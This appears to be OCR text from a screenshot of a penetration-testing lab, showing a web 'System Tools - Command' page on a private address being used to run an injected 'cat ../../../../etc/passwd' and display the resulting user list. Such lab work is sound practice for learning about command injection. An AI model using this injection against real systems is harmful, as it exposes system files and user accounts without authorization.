 System Tools - Command - Mozilla Firefox
System Tools - Command
10.0.2.16/command.php
2
Burp
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: cat ../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
Return to the menu.